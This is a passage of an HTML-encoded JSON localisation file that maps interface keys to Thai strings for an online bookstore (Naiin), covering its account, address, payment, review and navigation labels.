23\u0e31\u0e1a\u0e04\u0e38\u0e13&quot;,&quot;topic--comingsoon-ebooks&quot;:&quot;\u0e2d\u0e35\u0e1a\u0e38\u0e4a\u0e01\u0e43\u0e01\u0e25\u0e49\u0e27\u0e32\u0e07\u0e08\u0e33\u0e2b\u0e19\u0e48\u0e32\u0e22&quot;,&quot;topic--promotion&quot;:&quot;\u0e42\u0e1b\u0e23\u0e42\u0e21\u0e0a\u0e31\u0e48\u0e19&quot;,&quot;topic--preorder&quot;:&quot;\u0e1e\u0e23\u0e35\u0e2d\u0e2d\u0e40\u0e14\u0e2d\u0e23\u0e4c&quot;,&quot;topic--book-categories&quot;:&quot;\u0e2b\u0e21\u0e27\u0e14\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d&quot;,&quot;topic--interesting-book-categories&quot;:&quot;\u0e2b\u0e21\u0e27\u0e14\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e17\u0e35\u0e48\u0e19\u0e48\u0e32\u0e2a\u0e19\u0e43\u0e08&quot;,&quot;topic--interesting-ebook-categories&quot;:&quot;\u0e2b\u0e21\u0e27\u0e14\u0e2d\u0e35\u0e1a\u0e38\u0e4a\u0e01\u0e17\u0e35\u0e48\u0e19\u0e48\u0e32\u0e2a\u0e19\u0e43\u0e08&quot;,&quot;topic--publisher&quot;:&quot;\u0e2a\u0e33\u0e19\u0e31\u0e01\u0e1e\u0e34\u0e21\u0e1e\u0e4c&quot;,&quot;topic--author&quot;:&quot;\u0e1c\u0e39\u0e49\u0e40\u0e02\u0e35\u0e22\u0e19&quot;,&quot;topic--register-social&quot;:&quot;\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e14\u0e49\u0e27\u0e22\u0e42\u0e0b\u0e40\u0e0a\u0e35\u0e22\u0e25&quot;,&quot;topic--register-email&quot;:&quot;\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e14\u0e49\u0e27\u0e22\u0e2d\u0e35\u0e40\u0e21\u0e25&quot;,&quot;topic--create-account&quot;:&quot;\u0e2a\u0e23\u0e49\u0e32\u0e07\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19&quot;,&quot;topic--connect-naiin&quot;:&quot;\u0e01\u0e32\u0e23\u0e40\u0e0a\u0e37\u0e48\u0e2d\u0e21\u0e15\u0e48\u0e2d\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e23\u0e49\u0e32\u0e19\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;topic--connect-account&quot;:&quot;\u0e01\u0e32\u0e23\u0e40\u0e0a\u0e37\u0e48\u0e2d\u0e21\u0e15\u0e48\u0e2d\u0e1a\u0e31\u0e0d\u0e0a\u0e35 (\u0e40\u0e21\u0e37\u0e48\u0e2d\u0e40\u0e0a\u0e37\u0e48\u0e2d\u0e21\u0e15\u0e48\u0e2d\u0e41\u0e25\u0e49\u0e27\u0e04\u0e38\u0e13\u0e08\u0e30\u0e40\u0e02\u0e49\u0e32\u0e2a\u0e39\u0e48\u0e23\u0e30\u0e1a\u0e1a\u0e14\u0e49\u0e27\u0e22\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e19\u0e35\u0e49\u0e44\u0e14\u0e49)&quot;,&quot;topic--billing-address&quot;:&quot;\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e43\u0e1a\u0e40\u0e2a\u0e23\u0e47\u0e08\u0e23\u0e31\u0e1a\u0e40\u0e07\u0e34\u0e19\/\u0e43\u0e1a\u0e01\u0e33\u0e01\u0e31\u0e1a\u0e20\u0e32\u0e29\u0e35&quot;,&quot;topic--shipping-address&quot;:&quot;\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e43\u0e19\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;topic--edit-myaccount&quot;:&quot;\u0e41\u0e01\u0e49\u0e44\u0e02\u0e1b\u0e23\u0e30\u0e27\u0e31\u0e15\u0e34\u0e02\u0e2d\u0e07\u0e09\u0e31\u0e19&quot;,&quot;topic--home-page&quot;:&quot;\u0e2b\u0e19\u0e49\u0e32\u0e41\u0e23\u0e01&quot;,&quot;topic--magazine&quot;:&quot;\u0e19\u0e34\u0e15\u0e22\u0e2a\u0e32\u0e23&quot;,&quot;topic--emagazine&quot;:&quot;\u0e2d\u0e35\u0e41\u0e21\u0e47\u0e01\u0e01\u0e32\u0e0b\u0e35\u0e19&quot;,&quot;topic--nonbook&quot;:&quot;\u0e44\u0e25\u0e1f\u0e4c\u0e2a\u0e44\u0e15\u0e25\u0e4c\u0e41\u0e2d\u0e19\u0e14\u0e4c\u0e01\u0e34\u0e4a\u0e1f&quot;,&quot;topic--Rating&quot;:&quot;\u0e43\u0e2b\u0e49\u0e04\u0e30\u0e41\u0e19\u0e19&quot;,&quot;topic--order-summary&quot;:&quot;\u0e2a\u0e23\u0e38\u0e1b\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d&quot;,&quot;topic--delivery&quot;:&quot;\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;topic--receipt-address&quot;:&quot;\u0e23\u0e32\u0e22\u0e25\u0e30\u0e40\u0e2d\u0e35\u0e22\u0e14\u0e43\u0e1a\u0e40\u0e2a\u0e23\u0e47\u0e08\u0e23\u0e31\u0e1a\u0e40\u0e07\u0e34\u0e19\/\u0e43\u0e1a\u0e01\u0e33\u0e01\u0e31\u0e1a\u0e20\u0e32\u0e29\u0e35&quot;,&quot;topic--want-delete-address&quot;:&quot;\u0e04\u0e38\u0e13\u0e15\u0e49\u0e2d\u0e07\u0e01\u0e32\u0e23\u0e25\u0e1a\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e19\u0e35\u0e49\u0e43\u0e0a\u0e48\u0e2b\u0e23\u0e37\u0e2d\u0e44\u0e21\u0e48?&quot;,&quot;topic--thank-you-for-order&quot;:&quot;\u0e02\u0e2d\u0e1a\u0e04\u0e38\u0e13\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e01\u0e32\u0e23\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d \u0e01\u0e31\u0e1a www.naiin.com&quot;,&quot;topic--order-details-for-order&quot;:&quot;\u0e23\u0e32\u0e22\u0e25\u0e30\u0e40\u0e2d\u0e35\u0e22\u0e14\u0e01\u0e32\u0e23\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d\u0e40\u0e25\u0e02\u0e17\u0e35\u0e48&quot;,&quot;topic--search-results&quot;:&quot;\u0e1c\u0e25\u0e01\u0e32\u0e23\u0e04\u0e49\u0e19\u0e2b\u0e32&quot;,&quot;topic--related-products&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e17\u0e35\u0e48\u0e40\u0e01\u0e35\u0e48\u0e22\u0e27\u0e02\u0e49\u0e2d\u0e07&quot;,&quot;topic--description&quot;:&quot;\u0e23\u0e32\u0e22\u0e25\u0e30\u0e40\u0e2d\u0e35\u0e22\u0e14&quot;,&quot;topic--tableofcontents-products&quot;:&quot;\u0e2a\u0e32\u0e23\u0e1a\u0e31\u0e0d&quot;,&quot;topic--preface-products&quot;:&quot;\u0e04\u0e33\u0e19\u0e33&quot;,&quot;topic--backcovercontents-products&quot;:&quot;\u0e40\u0e19\u0e37\u0e49\u0e2d\u0e2b\u0e32\u0e1b\u0e01\u0e2b\u0e25\u0e31\u0e07&quot;,&quot;topic--editorialreview-products&quot;:&quot;\u0e23\u0e35\u0e27\u0e34\u0e27\u0e42\u0e14\u0e22\u0e1c\u0e39\u0e49\u0e40\u0e02\u0e35\u0e22\u0e19&quot;,&quot;topic--publisherreview-products&quot;:&quot;\u0e23\u0e35\u0e27\u0e34\u0e27\u0e42\u0e14\u0e22\u0e2a\u0e33\u0e19\u0e31\u0e01\u0e1e\u0e34\u0e21\u0e1e\u0e4c&quot;,&quot;topic--specialpromotions-products&quot;:&quot;\u0e42\u0e1b\u0e23\u0e42\u0e21\u0e0a\u0e31\u0e48\u0e19\u0e1e\u0e34\u0e40\u0e28\u0e29&quot;,&quot;topic--back issue&quot;:&quot;\u0e09\u0e1a\u0e31\u0e1a\u0e22\u0e49\u0e2d\u0e19\u0e2b\u0e25\u0e31\u0e07&quot;,&quot;topic--naiin-branches&quot;:&quot;\u0e2a\u0e32\u0e02\u0e32\u0e23\u0e49\u0e32\u0e19\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;topic--naiin-store&quot;:&quot;\u0e2a\u0e32\u0e02\u0e32\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;topic--others-news&quot;:&quot;\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23\u0e41\u0e25\u0e30\u0e01\u0e34\u0e08\u0e01\u0e23\u0e23\u0e21\u0e2d\u0e37\u0e48\u0e19\u0e46&quot;,&quot;topic--news&quot;:&quot;\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23&quot;,&quot;topic--free-ebook&quot;:&quot;\u0e2d\u0e48\u0e32\u0e19\u0e1f\u0e23\u0e35&quot;,&quot;topic--download-app&quot;:&quot;\u0e14\u0e32\u0e27\u0e19\u0e4c\u0e42\u0e2b\u0e25\u0e14\u0e41\u0e2d\u0e1b&quot;,&quot;topic--others-promotions&quot;:&quot;\u0e42\u0e1b\u0e23\u0e42\u0e21\u0e0a\u0e31\u0e48\u0e19\u0e2d\u0e37\u0e48\u0e19\u0e46&quot;,&quot;topic--others-bookmate-review&quot;:&quot;\u0e1a\u0e38\u0e4a\u0e04\u0e40\u0e21\u0e17\u0e23\u0e35\u0e27\u0e34\u0e27\u0e2d\u0e37\u0e48\u0e19\u0e46&quot;,&quot;topic--faq-help&quot;:&quot;\u0e04\u0e33\u0e16\u0e32\u0e21\u0e17\u0e35\u0e48\u0e1e\u0e1a\u0e1a\u0e48\u0e2d\u0e22 \/ \u0e0a\u0e48\u0e27\u0e22\u0e40\u0e2b\u0e25\u0e37\u0e2d&quot;,&quot;topic--select&quot;:&quot;\u0e40\u0e25\u0e37\u0e2d\u0e01&quot;,&quot;topic--select-product&quot;:&quot;\u0e15\u0e31\u0e27\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;topic--order-details&quot;:&quot;\u0e23\u0e32\u0e22\u0e25\u0e30\u0e40\u0e2d\u0e35\u0e22\u0e14\u0e01\u0e32\u0e23\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d&quot;,&quot;topic--request-tax-invoice&quot;:&quot;\u0e02\u0e2d\u0e43\u0e1a\u0e40\u0e2a\u0e23\u0e47\u0e08\u0e23\u0e31\u0e1a\u0e40\u0e07\u0e34\u0e19\/\u0e43\u0e1a\u0e01\u0e33\u0e01\u0e31\u0e1a\u0e20\u0e32\u0e29\u0e35\u0e2d\u0e34\u0e40\u0e25\u0e47\u0e01\u0e17\u0e23\u0e2d\u0e19\u0e34\u0e01\u0e2a\u0e4c&quot;,&quot;topic--tax-invoice-address&quot;:&quot;\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e43\u0e1a\u0e40\u0e2a\u0e23\u0e47\u0e08\u0e23\u0e31\u0e1a\u0e40\u0e07\u0e34\u0e19\/\u0e43\u0e1a\u0e01\u0e33\u0e01\u0e31\u0e1a\u0e20\u0e32\u0e29\u0e35&quot;,&quot;topic--search-history&quot;:&quot;\u0e1b\u0e23\u0e30\u0e27\u0e31\u0e15\u0e34\u0e01\u0e32\u0e23\u0e04\u0e49\u0e19\u0e2b\u0e32&quot;,&quot;topic--profile-picture&quot;:&quot;\u0e23\u0e39\u0e1b\u0e42\u0e1b\u0e23\u0e44\u0e1f\u0e25\u0e4c&quot;,&quot;topic--register-naiin&quot;:&quot;\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;topic--update-member&quot;:&quot;\u0e2d\u0e31\u0e1e\u0e40\u0e14\u0e17\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01&quot;,&quot;topic--is-your-account&quot;:&quot;\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e19\u0e35\u0e49\u0e40\u0e1b\u0e47\u0e19\u0e02\u0e2d\u0e07\u0e04\u0e38\u0e13\u0e2b\u0e23\u0e37\u0e2d\u0e44\u0e21\u0e48&quot;,&quot;button--send&quot;:&quot;\u0e2a\u0e48\u0e07&quot;,&quot;button--view-all&quot;:&quot;\u0e14\u0e39\u0e17\u0e31\u0e49\u0e07\u0e2b\u0e21\u0e14&quot;,&quot;button--read-more&quot;:&quot;\u0e2d\u0e48\u0e32\u0e19\u0e15\u0e48\u0e2d&quot;,&quot;button--view-more&quot;:&quot;\u0e41\u0e2a\u0e14\u0e07\u0e21\u0e32\u0e01\u0e02\u0e36\u0e49\u0e19&quot;,&quot;button--view-less&quot;:&quot;\u0e41\u0e2a\u0e14\u0e07\u0e19\u0e49\u0e2d\u0e22\u0e25\u0e07&quot;,&quot;button--signin-with&quot;:&quot;\u0e40\u0e02\u0e49\u0e32\u0e2a\u0e39\u0e48\u0e23\u0e30\u0e1a\u0e1a\u0e14\u0e49\u0e27\u0e22&quot;,&quot;button--register&quot;:&quot;\u0e25\u0e07\u0e17\u0e30\u0e40\u0e1a\u0e35\u0e22\u0e19&quot;,&quot;button--use-new-information&quot;:&quot;\u0e43\u0e0a\u0e49\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e43\u0e2b\u0e21\u0e48&quot;,&quot;button--yes-verify-identity&quot;:&quot;\u0e43\u0e0a\u0e48, \u0e22\u0e37\u0e19\u0e22\u0e31\u0e19\u0e15\u0e31\u0e27\u0e15\u0e19&quot;,&quot;button--no-continue-registration&quot;:&quot;\u0e44\u0e21\u0e48, \u0e43\u0e0a\u0e49\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e43\u0e2b\u0e21\u0e48&quot;,&quot;button--agree&quot;:&quot;\u0e22\u0e2d\u0e21\u0e23\u0e31\u0e1a&quot;,&quot;button--decline&quot;:&quot;\u0e1b\u0e0f\u0e34\u0e40\u0e2a\u0e18&quot;,&quot;button--add&quot;:&quot;\u0e40\u0e1e\u0e34\u0e48\u0e21&quot;,&quot;button--change&quot;:&quot;\u0e40\u0e1b\u0e25\u0e35\u0e48\u0e22\u0e19&quot;,&quot;button--edit&quot;:&quot;\u0e41\u0e01\u0e49\u0e44\u0e02&quot;,&quot;button--add-shipping-address&quot;:&quot;\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e43\u0e19\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;button--add-billing-address&quot;:&quot;\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e43\u0e1a\u0e40\u0e2a\u0e23\u0e47\u0e08\u0e23\u0e31\u0e1a\u0e40\u0e07\u0e34\u0e19\/\u0e43\u0e1a\u0e01\u0e33\u0e01\u0e31\u0e1a\u0e20\u0e32\u0e29\u0e35&quot;,&quot;button--apply-billing-address&quot;:&quot;\u0e19\u0e33\u0e44\u0e1b\u0e43\u0e0a\u0e49&quot;,&quot;button--buy-all&quot;:&quot;\u0e0b\u0e37\u0e49\u0e2d\u0e17\u0e31\u0e49\u0e07\u0e2b\u0e21\u0e14&quot;,&quot;button--clear-all-filter&quot;:&quot;\u0e25\u0e49\u0e32\u0e07\u0e04\u0e48\u0e32\u0e15\u0e31\u0e27\u0e01\u0e23\u0e2d\u0e07\u0e17\u0e31\u0e49\u0e07\u0e2b\u0e21\u0e14&quot;,&quot;button--delete&quot;:&quot;\u0e25\u0e1a&quot;,&quot;button--delete-all&quot;:&quot;\u0e25\u0e1a\u0e17\u0e31\u0e49\u0e07\u0e2b\u0e21\u0e14&quot;,&quot;button--clear-all-filters&quot;:&quot;\u0e25\u0e1a\u0e15\u0e31\u0e27\u0e01\u0e23\u0e2d\u0e07\u0e17\u0e31\u0e49\u0e07\u0e2b\u0e21\u0e14&quot;,&quot;button--proceed-purchase&quot;:&quot;\u0e14\u0e33\u0e40\u0e19\u0e34\u0e19\u0e01\u0e32\u0e23\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;button--additional-buy&quot;:&quot;\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e0b\u0e37\u0e49\u0e2d\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e40\u0e15\u0e34\u0e21&quot;,&quot;button--click-to-select&quot;:&quot;\u0e04\u0e25\u0e34\u0e01\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e40\u0e25\u0e37\u0e2d\u0e01&quot;,&quot;button--apply&quot;:&quot;\u0e43\u0e0a\u0e49\u0e2a\u0e48\u0e27\u0e19\u0e25\u0e14&quot;,&quot;button--confirm-order&quot;:&quot;\u0e22\u0e37\u0e19\u0e22\u0e31\u0e19\u0e01\u0e32\u0e23\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d&quot;,&quot;button--cancel&quot;:&quot;\u0e22\u0e01\u0e40\u0e25\u0e34\u0e01&quot;,&quot;button--ok&quot;:&quot;\u0e15\u0e01\u0e25\u0e07&quot;,&quot;button--favorite-branch&quot;:&quot;\u0e1a\u0e31\u0e19\u0e17\u0e36\u0e01\u0e40\u0e1b\u0e47\u0e19\u0e2a\u0e32\u0e02\u0e32\u0e17\u0e35\u0e48\u0e0a\u0e2d\u0e1a&quot;,&quot;button--back-to-shipping-address-page&quot;:&quot;\u0e01\u0e25\u0e31\u0e1a\u0e2a\u0e39\u0e48\u0e2b\u0e19\u0e49\u0e32\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07&quot;,&quot;button--next-step&quot;:&quot;\u0e02\u0e31\u0e49\u0e19\u0e15\u0e2d\u0e19\u0e16\u0e31\u0e14\u0e44\u0e1b&quot;,&quot;button--next&quot;:&quot;\u0e15\u0e48\u0e2d\u0e44\u0e1b&quot;,&quot;button--pay-now&quot;:&quot;\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;button--change-payment&quot;:&quot;\u0e40\u0e1b\u0e25\u0e35\u0e48\u0e22\u0e19\u0e27\u0e34\u0e18\u0e35\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;button--proceed-to-payment&quot;:&quot;\u0e14\u0e33\u0e40\u0e19\u0e34\u0e19\u0e01\u0e32\u0e23\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;button--processing-payment&quot;:&quot;\u0e01\u0e33\u0e25\u0e31\u0e07\u0e14\u0e33\u0e40\u0e19\u0e34\u0e19\u0e01\u0e32\u0e23\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;button--back-to-chat&quot;:&quot;\u0e01\u0e25\u0e31\u0e1a\u0e2a\u0e39\u0e48\u0e2b\u0e19\u0e49\u0e32\u0e41\u0e0a\u0e17&quot;,&quot;button--back-to-main-menu&quot;:&quot;\u0e01\u0e25\u0e31\u0e1a\u0e2a\u0e39\u0e48\u0e40\u0e21\u0e19\u0e39\u0e2b\u0e25\u0e31\u0e01&quot;,&quot;button--back-to-login-page&quot;:&quot;\u0e44\u0e1b\u0e2b\u0e19\u0e49\u0e32\u0e40\u0e02\u0e49\u0e32\u0e2a\u0e39\u0e48\u0e23\u0e30\u0e1a\u0e1a&quot;,&quot;button--back-to-news&quot;:&quot;\u0e44\u0e1b\u0e2b\u0e19\u0e49\u0e32\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23\u0e41\u0e25\u0e30\u0e01\u0e34\u0e08\u0e01\u0e23\u0e23\u0e21&quot;,&quot;button--back-to-promotions&quot;:&quot;\u0e44\u0e1b\u0e2b\u0e19\u0e49\u0e32\u0e42\u0e1b\u0e23\u0e42\u0e21\u0e0a\u0e31\u0e48\u0e19&quot;,&quot;button--back-to-bookmate-review&quot;:&quot;\u0e44\u0e1b\u0e2b\u0e19\u0e49\u0e32\u0e1a\u0e38\u0e4a\u0e04\u0e40\u0e21\u0e17\u0e23\u0e35\u0e27\u0e34\u0e27&quot;,&quot;button--back-to-order-history&quot;:&quot;\u0e44\u0e1b\u0e2b\u0e19\u0e49\u0e32\u0e1b\u0e23\u0e30\u0e27\u0e31\u0e15\u0e34\u0e01\u0e32\u0e23\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d&quot;,&quot;button--write-a-review&quot;:&quot;\u0e40\u0e02\u0e35\u0e22\u0e19\u0e23\u0e35\u0e27\u0e34\u0e27&quot;,&quot;button--send-a-review&quot;:&quot;\u0e2a\u0e48\u0e07\u0e23\u0e35\u0e27\u0e34\u0e27&quot;,&quot;button--checkavailableatstores-product&quot;:&quot;\u0e14\u0e39\u0e2a\u0e32\u0e02\u0e32\u0e17\u0e35\u0e48\u0e21\u0e35\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;button--sampleread-product&quot;:&quot;\u0e17\u0e14\u0e25\u0e2d\u0e07\u0e2d\u0e48\u0e32\u0e19\u0e17\u0e35\u0e48 Naiin App&quot;,&quot;button--sampleread-book&quot;:&quot;\u0e17\u0e14\u0e25\u0e2d\u0e07\u0e2d\u0e48\u0e32\u0e19&quot;,&quot;button--search&quot;:&quot;\u0e04\u0e49\u0e19\u0e2b\u0e32&quot;,&quot;button--view-maps&quot;:&quot;\u0e14\u0e39\u0e41\u0e1c\u0e19\u0e17\u0e35\u0e48&quot;,&quot;button--save&quot;:&quot;\u0e1a\u0e31\u0e19\u0e17\u0e36\u0e01&quot;,&quot;button--check&quot;:&quot;\u0e15\u0e23\u0e27\u0e08\u0e2a\u0e2d\u0e1a&quot;,&quot;button--confirm&quot;:&quot;\u0e22\u0e37\u0e19\u0e22\u0e31\u0e19&quot;,&quot;button--request-inform-payment&quot;:&quot;\u0e41\u0e08\u0e49\u0e07\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;button--edit-order&quot;:&quot;\u0e41\u0e01\u0e49\u0e44\u0e02\u0e01\u0e32\u0e23\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d&quot;,&quot;button--setting&quot;:&quot;\u0e15\u0e31\u0e49\u0e07\u0e04\u0e48\u0e32&quot;,&quot;button--all&quot;:&quot;\u0e17\u0e31\u0e49\u0e07\u0e2b\u0e21\u0e14&quot;,&quot;button--tag&quot;:&quot;\u0e41\u0e17\u0e47\u0e01&quot;,&quot;button--product-name&quot;:&quot;\u0e0a\u0e37\u0e48\u0e2d\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;button--view-point&quot;:&quot;\u0e14\u0e39\u0e04\u0e30\u0e41\u0e19\u0e19\u0e2a\u0e30\u0e2a\u0e21&quot;,&quot;button--view-coupon&quot;:&quot;\u0e14\u0e39\u0e04\u0e39\u0e1b\u0e2d\u0e07&quot;,&quot;button--free-read&quot;:&quot;\u0e2d\u0e48\u0e32\u0e19\u0e1f\u0e23\u0e35&quot;,&quot;button--add-to-cart&quot;:&quot;\u0e43\u0e2a\u0e48\u0e15\u0e23\u0e30\u0e01\u0e23\u0e49\u0e32&quot;,&quot;label--email&quot;:&quot;\u0e2d\u0e35\u0e40\u0e21\u0e25&quot;,&quot;label--password&quot;:&quot;\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19&quot;,&quot;label--current-password&quot;:&quot;\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19\u0e1b\u0e31\u0e08\u0e08\u0e38\u0e1a\u0e31\u0e19&quot;,&quot;label--new-password&quot;:&quot;\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19\u0e43\u0e2b\u0e21\u0e48&quot;,&quot;label--confirm-password&quot;:&quot;\u0e22\u0e37\u0e19\u0e22\u0e31\u0e19\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19&quot;,&quot;label--confirm-data&quot;:&quot;\u0e22\u0e37\u0e19\u0e22\u0e31\u0e19\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25&quot;,&quot;label--show-password&quot;:&quot;\u0e41\u0e2a\u0e14\u0e07\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19&quot;,&quot;label--forgot-password&quot;:&quot;\u0e25\u0e37\u0e21\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19&quot;,&quot;label--change-password&quot;:&quot;\u0e40\u0e1b\u0e25\u0e35\u0e48\u0e22\u0e19\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19&quot;,&quot;label--remember-password&quot;:&quot;\u0e08\u0e33\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19&quot;,&quot;label--set-new-password&quot;:&quot;\u0e15\u0e31\u0e49\u0e07\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19\u0e43\u0e2b\u0e21\u0e48&quot;,&quot;label--login&quot;:&quot;\u0e40\u0e02\u0e49\u0e32\u0e2a\u0e39\u0e48\u0e23\u0e30\u0e1a\u0e1a&quot;,&quot;label--login-with-social&quot;:&quot;\u0e2b\u0e23\u0e37\u0e2d\u0e40\u0e02\u0e49\u0e32\u0e2a\u0e39\u0e48\u0e23\u0e30\u0e1a\u0e1a\u0e14\u0e49\u0e27\u0e22\u0e1a\u0e31\u0e0d\u0e0a\u0e35&quot;,&quot;label--birthDate&quot;:&quot;\u0e27\u0e31\u0e19\u0e40\u0e01\u0e34\u0e14&quot;,&quot;label--mobile&quot;:&quot;\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e15\u0e34\u0e14\u0e15\u0e48\u0e2d&quot;,&quot;label--display-name&quot;:&quot;\u0e0a\u0e37\u0e48\u0e2d\u0e17\u0e35\u0e48\u0e41\u0e2a\u0e14\u0e07&quot;,&quot;error--display-name-min&quot;:&quot;\u0e0a\u0e37\u0e48\u0e2d\u0e17\u0e35\u0e48\u0e41\u0e2a\u0e14\u0e07\u0e15\u0e49\u0e2d\u0e07\u0e21\u0e35\u0e23\u0e30\u0e2b\u0e27\u0e48\u0e32\u0e07 6-32 \u0e15\u0e31\u0e27\u0e2d\u0e31\u0e01\u0e29\u0e23&quot;,&quot;error--display-name-max&quot;:&quot;\u0e0a\u0e37\u0e48\u0e2d\u0e17\u0e35\u0e48\u0e41\u0e2a\u0e14\u0e07\u0e15\u0e49\u0e2d\u0e07\u0e21\u0e35\u0e23\u0e30\u0e2b\u0e27\u0e48\u0e32\u0e07 6-32 \u0e15\u0e31\u0e27\u0e2d\u0e31\u0e01\u0e29\u0e23&quot;,&quot;label--display-name-note&quot;:&quot;\u0e0a\u0e37\u0e48\u0e2d\u0e17\u0e35\u0e48\u0e41\u0e2a\u0e14\u0e07\u0e15\u0e49\u0e2d\u0e07\u0e21\u0e35\u0e04\u0e27\u0e32\u0e21\u0e22\u0e32\u0e27\u0e23\u0e30\u0e2b\u0e27\u0e48\u0e32\u0e07 6-32 \u0e15\u0e31\u0e27\u0e2d\u0e31\u0e01\u0e29\u0e23 \u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e40\u0e1b\u0e25\u0e35\u0e48\u0e22\u0e19\u0e41\u0e1b\u0e25\u0e07\u0e44\u0e14\u0e49\u0e20\u0e32\u0e22\u0e2b\u0e25\u0e31\u0e07&quot;,&quot;label--get-news-and-promotions&quot;:&quot;\u0e23\u0e31\u0e1a\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23\u0e41\u0e25\u0e30\u0e2a\u0e34\u0e17\u0e18\u0e34\u0e1b\u0e23\u0e30\u0e42\u0e22\u0e0a\u0e19\u0e4c\u0e08\u0e32\u0e01\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;label--reset-password&quot;:&quot;\u0e23\u0e35\u0e40\u0e0b\u0e47\u0e15\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19&quot;,&quot;label--reset&quot;:&quot;\u0e23\u0e35\u0e40\u0e0b\